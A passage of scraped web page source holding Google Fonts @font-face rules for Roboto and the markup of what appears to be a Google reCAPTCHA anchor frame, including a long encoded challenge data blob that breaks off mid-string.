U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="C24OFjQGJoVmlGaT3vj_dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="C24OFjQGJoVmlGaT3vj_dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C24OFjQGJoVmlGaT3vj_dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Q3AKTsO9w40aEndhwpd/w50AMlwAwpTCul/DjFgOR8KoewnCusODJE5yCG3Dt8Oawq3CgxQEYcOkw6TCpwFQFVnDnQjDlX8pwoF3IsK9w73Cm8KbNAsWw4LCiBzCkBNJwrs/[base64]/D13Dth/CrMKzZhrDj8OvwrjCrR0jQMOuS8O9w7AjdMOuw6/CpDcLw57ClsOKLiPDvSjCqcKTw4XDqgDDlkUqbcKKOB7Dt2DCusOvw7EabcKJVwU2YcKlw7PClybDqcKCCMO+w6nDrcKPwrknQj/[base64]/wobCksKCw4LDoMKOwqU7wrPDrAoiwqkiCRZxfcK/w4XDqhjCmAjCii9/w6DCtcO7EUjChA57e2/CplHCt3EQwplgw7/[base64]/O8OWc8OLSsKOaG9Sw6QWwq8/w6x8fMORw7nChmnDhsOdw5HCgcKiw77Ct8KCw7XCuMOOw4vDmB1eamtGU8KKwo4aaFzCnTDDmizCg8KRIMK2w70sdsK/EsKNasKQcGlKAcOIAm12LxTCpzXDpDJhF8O/w6TDlMOww7YeG2LDkFIBwq7DhB3Cp15Nwq7Du8KuDDTDs03CsMOyEG3Djn/CgsO/[base64]/Cpx3Cg8KVPcKOLHVlGG5fSsKiPsOgM8OWFVM7w67Chn/DvcOmWsKywrnCucObwo19fMKUwrXCixDCgsK3wo/CmidQwpN4w5jCrsKPw4DDhUbDsC8+wo3Ck8Krw7Q5wrDDrB0ewo7CpWJhK8OMY8ORw61Fw59Tw73Cn8O+JQF5w5xzw7jChDjDllbDnXnDq1QYw7FiQMK3d1rDqAI0QHovacKuw4bCgBByw6TCscOTw6TDvG1vJXcfw4rDl2vDrHEKAiFvYsK/[base64]/QlpJwo/DvjYXHcOFBiYnSwRvaMO1wp3DrMKQdcKJwpXDnj3CmwzCvHQyw5DCsQfDmBnDpcKNZVY9wovDhDbDimbCnMKpVy4ZesK7w7hPI0jDt8KUw4rDmMKcV8Onw4MEWgdjVTzChH/DgcOkG8OMaSbClzF1LcOaw49Mw7R2w7nCpcOHwq7DncK5G8KHPSTDk8Oaw4rCgAZtw6gwF8KQwqVzXsKhbGDDtGjDoXQlMcOmcUbDlcOtw6nChw3Coj3Ci8K1GGRfworDgwDCq3XDsB1HL8KEGsOZJEHDmcKNwqLDosKsRg/CnzU/[base64]/[base64]/[base64]/[base64]/wpnDlcOHcyHCisOLPz/CpjQrXcOLw6nDhcKvw45KF2VUOm/CqMOfw74kfsKgEWnCtcO4Sx3CpcKvw5xHSMKcQcK3RMKCPsK9woFtwqXDowglwp9hw7rChQ1Pwo/CtWg/wr7Dql9uJcOQwpBUw6/DnhLCvhkQwpzCq8ODw7bCh8KowqNFF1k8W2XCghpUccKZbXzDiMKxSgVVOMOlwokdPycFUcOUw6/DqhLDtMO2FcO4TMKPYsK3woNyOnprUXlocDkxw7rDnEQ3USBSw6R1w4Ubw4HDjhBdViJ4KWTCqsKaw4xCY2I+NcKIwpDDoDvCpsO+MTHDriV5TiBrwqfDvTkqw5dkVEnCjcKkwrjCijTDnR7Dtxxew7TCg8Kjwocnw5Y8S3LCj8Kdw7TDj8OGT8O/KsO7w58Swoocb1zCkcKAwqLCiSI6JG3CrMOIcMKqw5x3w7jCvwplSsOOGsKVaUjDkG4CT3jDnm7CvMOOwrEHN8K7VsKJwpxUN8K4fMK+wr7Dt2nCl8Oew6koP8OwSigpAcOqw7rDpsOEw5TChgFNw6V/w43ChlUYOB5Uw6XCvgLDtH8SdDoqKDFCw77DtTpiD0hyVsK9wqIAwrjCiMOybcOZwrhiNsKITcK+cnYtw7TDnxPCqcKRwojCu1/[base64]/[base64]/CkgbDscOXJ8K1MF3DlMK4w7rCigXDojAbw7rChi0PfUluwod0TsOoFMKbw4rCm2zCqW7CqcKfdMKTERhyFAQEw4/[base64]/wpMNURBZwqp2w7/DgsOfwpTDt8KAw6wxwpZwKH/Dg8ORw5XDjGjDh8KgZMK8wrjCq8KtcMKHN8K7eQLDhMKcal/[base64]/CtkJvw5Q4w4dxMMKfUQgATcKoOWHDoApIwpgmwqXDncOcVcK1NsKrwqVaw7jCjMK2PMKgbMKDFcO5FUUhwqzDu8KCK1jCsWrDisK8dHgoXS8dKzvCp8O/EMOJw7NXFMO9w65IF1rCninCqVbCqyLCsMOKdDzDoMOgA8Kswrw/[base64]/w53Ck8KXA0rDpkfDtMOAw4TCocKveMKLw6rCqVzCt8KDw5g7wr0QI1PDoj01w6Bjw5F+fUtSwoTDjMKbC8O7CQnDnhJwwo7DscOPwoHDuk9LwrTDn8KpdMONeTpSNwLDqVVRU8KMwqTCohMuABt1QxzDiG/DujJSwqxHNAbCngbDljFdIsOKwqLCl0nDosKdclJbwrhUX2YZw4PDjcOfwr0rwpkbwqBKwqDDnEgKakHDkU16MMOOPMKXwpfCuSTDhwvCuigPe8Ktw6ddFjPCvMO2wrfCqwfCv8OYw6vDh2dqXT7DkCTCgcKwwrFRwpLCnG03w6/DlFcYwp/DnW8+NcOFWsKrOcKew4hVw6jDpcOsMmDDjzLDki/CskXDs17ChFfCtRLDr8KsHcKPG8KFHsKAQQnCvld8wp3CokADPmY/IAXDjWfCsC7Cr8KfFUNtwqBrwq52w7HDmcO2S2s9w7TCm8KYwr3Dt8KUwq/CjcOmVUTDmRk4CMKbwrPDi0BPwppGa2fCjgxsw57Cu8KSeS/[base64]/DnUnDkkkFHRnDmgPCgMK/wrnDn8Kuw68vG8O/VcO4wpHDoybCjAjCjw/DnETCuXnClMKuw59vwrMww4hgPA/CtMOuwqXDiMKlw6PCrlzDgMKww7hQPTMOwp47w6cgSiXCqsOzw7AMw49eLQrDgcKiZMKxRmQ8wo9kOUvClcKAwobDpcOxcnXCgCfCm8Ozf8KBLsKuw4jCiMKcPV1Gwq/CvcOIFsKFOSXDp2nCvsOXw6QVDkXDuyrCrsOYw63DmUUBb8KXw4Ibw68owpMMQTtMORg5w4DDqQBUDMKFwqZMwqZjwrrCnsKnw43CtlUOwo0HwrQXb0BTwo9bwqI0wonDhDEpw5/ChMOlwqJ+W8KPccOEwo8ywrXChAfDpMO4w5HDpMOnwpo0e8Kgw4QCcsOGwobDmMKKwrxhdsKmwrFfwobCrjHChsK3wr9nN8KNV15YwrXCrsKhLsK5TR1NVMOuw55vccK/PsKhw7MKbRISZcOnMsKYwp5jOsOce8OHw7pew7DDpDTDm8KYw6LCoSHDnsOXI3vDvMKiDMKiNsODw7TDuFlpbsOow4fDncOaRcKxwoQhwozDig4cwpxEZMKCwrPCusOKbsOlTF/CmUQyeTtmVj7CjhrClMOtYFQBw6bDilFZwofDgsKRw57CkcO1HG7CpnTDrQ3CrWNLI8KGBAN8wqTCjsObUMOTPXpTQcKjw6FJwp3Dv8KaK8Ked13CnxjCj8KZasOwG8K7woULwrrCj24CTMOPwrEnwo98w5VHwodowqkIw6bDp8O2e37ClXtGZx3DkU/CkhQZWwQgw5A1wrfDosKHw68kBcOvPQ1bY8O4DsK0fMKYwqhawp18QcOQIEJwwprCk8O0wrrDsi0LRGLCkEMnJMKcNHLCkUPDgE/CpsKwfcOZw5HChMOdVsOhcXfCpcOGwqAmw7A9TsOAwq7CvRXCtMK9bilfwqAewrbCjT7DkSDCnxMwwr0OExPCv8O/wpTDucKMQ8OYw6HCuDjDtDtufy7CuQ1uSWF6woPCtcOcMcKmw5wHw7nCnlvDtsORTGbCrsKVwqvCkE50w41bwovDpkjClMOMwqIMwpsiFxnDnQ7Cj8Odw4kFw5/Cl8KrwovCp8KkCg4fwqLDpg8yImHCv8OuTsO8HsOywqASQ8OnLMKxw71QL098HyRbwoPDombCqHoYU8OeaW/[base64]/DhQktOsOgZx3ClMK5w7hmwpcPw4TCmxdVw4DCosOhw4DDlzJ1wo7Dj8OZJWVDwp/CpsKoe8KywrV6S2VSw4Ykwp7DkHYHwojDmnNRZxzDvg/ChAPDo8K1HcO+wrcJdgDCqQ3DtEXCrETDuB8Ww7VQwoZhw5vCkizDtjzCssO2Q03CgjHDkcKNOcKvIwRSE3/DhXEDw5HCv8Kmw6LCrcOgwqfDsGXDmjHDhFrDtWTDv8KSBsOBwqQCwo06f3Fyw7PCuHEfwrsOImI/[base64]/Dq1U9KsO5el7ClMOOw5YKwr3Dn8OsPMKfRhvDh1LDhmltw7vCjsKuw7tWH3Z5GcOfZw/[base64]/DucKEclDCjQgnw5htAT9vVRh0wobDvsOxw7HCr8Kvw6LDlnvCmgZKGMOawpJrVMOPK0LCvmN0woLCrMK0wrjDksOWwq/Dsy3ClhrDpMOIwoJ3wqHClsOoDn9JbsKlw7nDinbDkSvClx/Dr8OoPxNbN0IfW1JEw6UUw5lUwqPCjsKBwqJBw6fDvErCo0LDtRAWC8KnEh1yJMKOEsKowobDtsKBe0Jdw6DDv8K1wrltw5LDgcKvZ13DuMK2TgbDjWkkwr8yRcKqW3Vmw6FkwrUBwrbDlRvDnQ40w4zCpcK2wpRucMOBwp/DssKcwrvDgXXChgt0Cj7Ci8OobAcdwrd5w45dw7nDvzF1AMK7cHwnS1XCiMKxwpDDgzZXwrsacE15EWdRw5tjVTQgw5BFw4U1eh1awqbDncKsw4fChcKZwpRYKsOFwo3CocKzNTDDj1/[base64]/w5vDnUfDslMkFhHDlMOPw6NWw6zCnkDDiMOmJMKRBcOiwrvDp8Ovw5Ymw4DCnhLDq8KQwqHCljPDg8OEC8K/D8OGWkvCssOfbsOvI2Bpw7Bzw6fCgg7Dm8O+w4wTwrcUQy5Hw4/[base64]/CrcOnw5rCvMKUSQprw5Z5wr9tOEd+N8OAVMKkw7zCn8O2GXTDlsOrwpQjwoc7w6IFwofCkcKnTcOKwoDDqzXDhWfDicKwJsKFDBgWw6LDl8K1wozClztfw6XCgMKdw7IuM8ONGsOuBsOhXFJ+TcOAwpjChFU/[base64]/[base64]/[base64]/wobCncKZw5fCpUPDuMKzT8Khw6DDlcK8QcK8worCqGrDoMOqVF7DvlwKYMOFwrTCiMKNCQhQw4pCwqssIz4LR8OOwr3DjMOYwqvCrnPCt8OCw5hsPDXDpsKVe8KCw4TCljsMwrzCr8OIwoYNLsOowoFHUMKkPzvChcOiP0DDox/CjTDDvBnDiMOnw60mwrXDj3xvChp0w77DmlDCrS97N20+FsOAfMKia2jDocOtOS03TCXClmfDq8OywqABw4jDjsKnwpdfw6M6wr/CkyrDiMKudUnCjnPCvEYAw6vDscODw4cneMO+w73Cl2Rhw5vChsOQw4ICw5nCrjhbMsOcGgPDk8KWZ8Odw4IXw6wLMkHDssKaITXCjnFowqttfcOhwqTCoBDCq8Kqw4dNw7HDlEcRwrkYwqzDsS/DrQHDv8Orw6XDuhHDrsKOw5rCtsOHw5lGw6fDsl0VSENswqZEW8KuYMO9EMO0wr1TfATCiVrDhSbDncKKEkHDh8KmwoDChjtcw4nDtcOtPgnClWFEacKfZQ3DvkUYAXpkMsO/DW4VY0HDomfDq2XDv8KswrnDlcOCe8OMEVXDrsOpQndXAMKzw5ZuFDnDt2VkJsOiw7/ClMOAScOTw4TChiHDp8OnwqJOw5DDlHDDjMOzw696wp4nwrrDqMK7NcK1w4xawonDnE/[base64]/DlMKIUMOpIALDvmduIWZzJnrDhkhsMSbDtsKHK3Uxw4Rvw6MUJ3tuGsKvwprCpFHCuMOBTjbCmcKEEC8IwrlAwpJAcMKQMMOnw7MAw5jChMOFw5NcwoRgwrVtRwfDrXHCsMKhD2dMw5PCrhnCucKbwqMxL8O+w4vCtSIGesKdOHbCqMODdsOfw7s/wqVGw4B8wp4HP8OYSRcXwq9hw53Cn8OrcVoww6vChW5AIsK8w6LCqcOZw6w4T2rDlMKEbcKlPxPDsHfDsEvCncOBNjTCmF3CqnPCosOdwq/Cq3BIP3giLjUNZ8OkVcKew4bDs2PDoH1Ww43CvVgbHHLDpFnDi8OTwonDh3E8ZsOywrtRw4twwqnDkMKtw58gaMO0CxA8wr1Aw4nCksKvJAsKGXkGw6N/wrA2wqfChGrCpsOJwqQHGcKzwpfCrXTClCXDlMKLSxfDtEFEBDTDh8KbQi8neATDp8KBSRZhasOEw51WSMOMw4vDkzTDmRZWw4NQBRduw6QVe1fDj3zDpyTDoMOqwrfClC0veAXDq3Jow5PDgMKQPmtyRhPCtzcjKcKUwpzCohnCshnCtMKlwpDDnDHCjR/ClcOmwpjDpsK7SsOgwpZPIXEiU0TCoGXClzJ1w7bDosOyewMFGcOHwofClnDCrzJOwonDoHFXdsKAR33DmivCtsK6FMOaORXDvsO6ecKxFMKLw6fDsAcZBi7Ds05zwo56wp/Di8KoHMKmG8K9EcOTw67DvcODwpI8w48hw6zDjELCuDQuZm5Lw4pMw5nCuDVbUH0WcApiwqcbQWVPKsO7wovCqwzCuygyTsOFw6p4w5cKwpzDuMOJwpUQDEbCtMKuFXTDj15JwqRPwqvCncKAWMKpw45VwrnCrVhjGMOmw5rDgFvDjxbDisKaw4xBwplMLk1owr/Dr8O+w5/CrAEww7XDo8KNwo9uQEdmwqDDrUbCnHxqwrjDnx7CkWlXw6DDrF7ClD42wpjCkTnDkcKvNsOdB8OlwrLDqC/Dp8OzDMO1DGsWwp/DmVXCrsOqwp/Do8KFaMOtwo7DpnVdH8KWw4TDucKHXMOXw7zDssOWH8KPw6llw7JiTCkmX8KVMsKgwpwxwq9kwoV9U1ZnHk7DvCjDtcOywoIdw7ktwrvCvmdmIm7Cq1cuJcO7KlpkXMKNO8KKwr/CvsOlw6HDq0kBYMOowqPDmcOFXA/[base64]/aCpTLQ4HTcKXXlgBw4rCkQ3CrG3DhkbCgMK0w5nDqHBTTzoswrzDkGVxwp5jw6s4AMOAaS3Dv8K7YcOmwptaMsO/[base64]/Dnn5EOsKMw7PDjAHDshkfwqEpw4fCnMKsw7R/EFVSKcKWOMKHI8KIwrUCw6LClsK6w7InEx0zQcKKCCoQIWIcwpLDk3LCkgRIZ1oFwpHCigYJwqDCoihQw4zDpgvDj8KOP8KeDH8vwoLCscOgwo7CkcOgwr/DqMO0w4rCg8OdwrjDvhXDrW0pw5BqwrHDjljDpMKELUonYzwHw5kFGlh6w5weAMOyJk4LXjDCrcOCwrzDgMKJw7hzwqxfw59Zfl7ClmHCjsK7Dwx5wosOfcO4cMOfwpx9ZMO9wqoTw5F5IX4Yw7Y/[base64]/[base64]/[base64]/[base64]/[base64]/wr1Iw6HCtUXCgcObDcKWFUAyWFh0QMKww7sqTsO4w6YcwroDXm8vwrfDrWlFwrTDqX/DvMKQFcKEwp92esOAH8OxQMOSwqnDnm1YwonCoMOqw7c2w57DssOsw47CskXCgMODw6wmFRfDicOKV0F+A8Kiw7g5w7ULCBJ4wqY8wpBtdhLDqww3PMK+D8KuaMOawqMdw7dRwo3DkkgrbFPDqgQaw4xiJR5/CMKbw6bDjCE6ZHfCgxzCtcKYEcK1w6fDusOpEWMjNHwJNQnDolPCn2PDnxk/[base64]/DjVrDuMOeD8OUC3NmwpNrwp8jSHc4wpJxw6PCnBoWw7JbfMKTw4fDvsO9wrdVScOIdyJ3wp0DX8OYw6/[base64]/woPDnsKow4fDsTXDssOQwprCo1Z/w5nDmMOlwoPCsMK/UWbDpcKFwoBrw4ILwpnDm8Ogw4x7w7FqDwdDJMOCPS3DoArCpsOZX8OIJsKuw4jDuMOEKcOjw7BKGsO4O0rCry0bw6QiRMOKd8KGUWE3w4gLFMKuPD7DnsK0WknDm8KSUsOkVTbCnEZ7GSbDgSPCq2NuAsOFU0Nbw7fDvwXCq8OlwoQOw5Jhwo/DmMO2w61DYkbCvMOJwrTDoUbDpsKJWcKvw5jDl0bCkmXClcOKw67Dtx5uW8KhOgPCjAPCtMOdw5/CpAgac1LChkHCrMO6LsKSw4LDvWDCgCrCgyBJw5bCr8K+dmfCgHkUfhTCgsONCMKtFFnDqzvDisKqdsKCPMOiw7zDnlpxw4zDhsOzPxY7w7jDkiLDv3dzwqlOwqDDm0ttMSzCrDXCkCgyMWDDsy/DilnCmHTDgQcqAhl9A2/[base64]/CqsOjw4Utwpkjwpt8V0wKFsO0w7YgEcKdw4LDucK+w5oCOcKHGz0zwqEFUsKRw7HDpAEvwrHDkj8Ww54hwqzDr8OxwrDCs8Kqw7jDhVNewo3CrTwJHCHCg8KPw5Y/FB5yJkHCsCzCmkR+wo5dwpjDn2IEwpjCoR3Dq2LClMKSTR7Dt0jDhQ0xWD7CgMKKTGJkw7rCpVTDulHDlVVzwp3DuMObwqrDghBGw7Rpb8KTKMOLw7HCucOxTcKEVsOTwqvDgMKgK8OoB8OzHsOwwqvChsKUwociwrLDo2Ubw4x9wpgww6I8wpzDohPDuVvDrsKTwq/CkksXwrPDusOQZWptwqXCoWfDjQfDvGTDvkBjwo1Mw5c+w7ZrPCBuB1ImIsK0JsOEwoEEw63Co1dLBj4vwp3CnsKjKMOVem0CwrzDlcOHwoTDg8OSwoQuw4fDrsOsIcK8w7zCg8OIUyIBw6zCi2rCqx3CokDCuBLCrC/Cg2kNekEZwqhpwo3DqmpCwoPCqcKywrDCt8OiwrU7wosmBsOJwoxZN3IEw5RYJMOHwol/wog1JGMSw6NaWVDDo8K4Mn1Jw77DpwLDgsOFwqzCocKywrPDtcKFF8KfR8K5wrk9Djd6Kz7Cu8OTVMKRZ8KDKsKBwofDmAfCgn/[base64]/CnMK5FsK/w6szSsKLw5xjwqgNXcOlRcOGC0PCqmrDmHnCnsKMesO8wqhZdsKWw4UEQcODd8OUZQrCisOdJxDCkjPDo8K5YijCvGVVw7YfwqrCtMKPGUbDi8Ofw6dmw4LDgmrDsmDDnMKXB1RgYMK9VsOtwo/DvsKiAcK3fGc0Jy0xw7HCnHzCi8K4w6rCm8O+CsKVLy/DiCoiwpjDpsOHwqXCnsOzECjCvgQSw5TCsMOEw79+R2LCuxIMwrFawrvCr3t8GMOIHSDDn8K2w5t2XwpYU8K/wqhSw5/CqcOdwpQDwr/DojsVw4t7LsOXQcOzwo9sw5nDnMKdwo7Di0NqHCDDm3pyNsOAw5XDonYiKMORJsKNwqPCnUtZLyPDosO/GnTCrwJ/csOFw7XDmsKUbW/[base64]/DszITwpkochnCmkxGFj7DnR3CpGkhwrcpw7HChn9iUMOScMKfAUTDocOTwpXDnnhdwq3CiMOaGsObdsKzdFdJw7bDm8O8RMKyw4N7w7okwq/DgGDCoGkfP0R2acK3w6YeFcKew7TCrMKCwrQxTy0UwpjDvVXDlcKdBEJMP2HCgm/DgyAvS0JWw57CpElOesORG8KbCUbDkMO0w6TDiS/DmsO8V1bDpMKqwpl0w5MzPD1CXHTDucKxOcKBf38DTcO1w6VRw43DmhbDmgQ2wojCncKMG8ORICXDlisqwpZUwrrDgsOSSVjCvSZ/FsKbw7PDv8OHX8KtwrTCrnTDs01LUcKOTipzWMOOdMK7wo8nw6Aswp/DgcKew7/CmkYpw4zCgFpmS8Oowpc3A8K5JBosQsKUw4HDrMOuw7XCm1LChMKYwqvDknLDgk3DjDHDn8OtImHCoRTCvxTDvDNLwrN6wqF4wr3Di3kRwo7Ch1dpwq/DtTTChWbCmjrDhsOBw6ctw5XCscKsCC7CsVTDvhlDPF3Dp8ODw6jCm8O/AcOew4Y5wpjDtB4Cw7fCgVRSScKJw4HCjcKEG8Kdwrwswo7DtsOJSMOfwp3CrzDChcOzF3pMLTBxw5zChQrCgsKXw7powp7CgsOlwrHDpMKtw7EDDBgSwqpSwqJTDicK